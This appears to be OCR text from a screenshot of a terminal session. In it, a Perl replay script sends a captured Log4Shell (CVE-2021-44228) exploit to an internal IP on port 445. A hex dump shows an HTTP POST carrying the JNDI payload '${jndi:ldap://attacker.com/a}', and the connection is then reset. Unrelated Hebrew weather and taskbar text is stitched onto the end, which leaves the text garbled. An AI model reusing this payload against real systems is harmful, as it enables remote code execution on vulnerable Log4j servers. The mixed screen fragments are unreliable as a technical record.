 aa@external_host: ~
eranh-g4
3 packets transmitted, 3 received, 0% packet loss, time 33ms
rtt min/avg/max/mdev = 0.594/0.766/1.068/0.214 ms
aa@external_host:~$ perl replay.pl -d -s 1235 -c 172.23.48.104 -p 445 -f CVE_2021_44228_B7sdqQh.cra
sending: peer0_0 [184]:
0: 50 4f 53 54 20 2f 6c 6f 67 69 6e 20 48 54 54 50 POST /login HTTP
16: 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 30 2e 31 /1.1..Host: 10.1
32: 30 2e 31 30 2e 31 30 0d 0a 55 73 65 72 2d 41 67 0.10.10..User-Ag
48: 65 6e 74 3a 20 63 75 72 6c 2f 37 2e 35 38 2e 30 ent: curl/7.58.0
64: 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 ..Accept: */*..C
80: 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 ontent-Length: 3
96: 34 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 4..Content-Type:
112: 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 application/x-w
128: 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 ww-form-urlencod
144: 65 64 0d 0a 0d 0a 64 61 74 61 3d 24 7b 6a 6e 64 ed....data=${jnd
160: 69 3a 6c 64 61 70 3a 2f 2f 61 74 74 61 63 6b 65 i:ldap://attacke
176: 72 2e 63 6f 6d 2f 61 7d r.com/a}
sent.
receiving (expecting): peer1_0 [434]:
0: 48 54 54 50 2f 31 2e 31 20 34 30 34 20 4e 6f 74 HTTP/1.1 404 Not
16: 20 46 6f 75 6e 64 0d 0a 44 61 74 65 3a 20 46 72 Found..Date: Fr
32: 69 2c 20 31 30 20 44 65 63 20 32 30 32 31 20 31 i, 10 Dec 2021 1
48: 34 3a 30 37 3a 33 36 20 47 4d 54 0d 0a 53 65 72 4:07:36 GMT..Ser
64: 76 65 72 3a 20 41 70 61 63 68 65 2f 32 2e 34 2e ver: Apache/2.4.
80: 31 38 20 28 55 62 75 6e 74 75 29 0d 0a 43 6f 6e 18 (Ubuntu)..Con
96: 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 32 37 33 tent-Length: 273
112: 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 ..Content-Type:
128: 74 65 78 74 2f 68 74 6d 6c 3b 20 63 68 61 72 73 text/html; chars
144: 65 74 3d 69 73 6f 2d 38 38 35 39 2d 31 0d 0a 0d et=iso-8859-1...
160: 0a 3c 21 44 4f 43 54 59 50 45 20 48 54 4d 4c 20 .<!DOCTYPE HTML
176: 50 55 42 4c 49 43 20 22 2d 2f 2f 49 45 54 46 2f PUBLIC "-//IETF/
192: 2f 44 54 44 20 48 54 4d 4c 20 32 2e 30 2f 2f 45 /DTD HTML 2.0//E
208: 4e 22 3e 0a 3c 68 74 6d 6c 3e 3c 68 65 61 64 3e N">.<html><head>
224: 0a 3c 74 69 74 6c 65 3e 34 30 34 20 4e 6f 74 20 .<title>404 Not
240: 46 6f 75 6e 64 3c 2f 74 69 74 6c 65 3e 0a 3c 2f Found</title>.</
256: 68 65 61 64 3e 3c 62 6f 64 79 3e 0a 3c 68 31 3e head><body>.<h1>
272: 4e 6f 74 20 46 6f 75 6e 64 3c 2f 68 31 3e 0a 3c Not Found</h1>.<
288: 70 3e 54 68 65 20 72 65 71 75 65 73 74 65 64 20 p>The requested
304: 55 52 4c 20 77 61 73 20 6e 6f 74 20 66 6f 75 6e URL was not foun
320: 64 20 6f 6e 20 74 68 69 73 20 73 65 72 76 65 72 d on this server
336: 2e 3c 2f 70 3e 0a 3c 68 72 3e 0a 3c 61 64 64 72 .</p>.<hr>.<addr
352: 65 73 73 3e 41 70 61 63 68 65 2f 32 2e 34 2e 31 ess>Apache/2.4.1
368: 38 20 28 55 62 75 6e 74 75 29 20 53 65 72 76 65 8 (Ubuntu) Serve
384: 72 20 61 74 20 31 30 2e 31 30 2e 31 30 2e 31 30 r at 10.10.10.10
400: 20 50 6f 72 74 20 38 30 3c 2f 61 64 64 72 65 73 Port 80</addres
416: 73 3e 0a 3c 2f 62 6f 64 79 3e 3c 2f 68 74 6d 6c s>.</body></html
432: 3e 0a >.
recv: failed: Connection reset by peer
replay.pl: failed to read data (got 0, expected 434): Connection reset by peer
replay.pl: setup session failed
aa@external_host:~$
we can easily see that he
has no ping and no access.
26°C שמשי בעיקרו
עבר
US
16:19
28/06/2023
17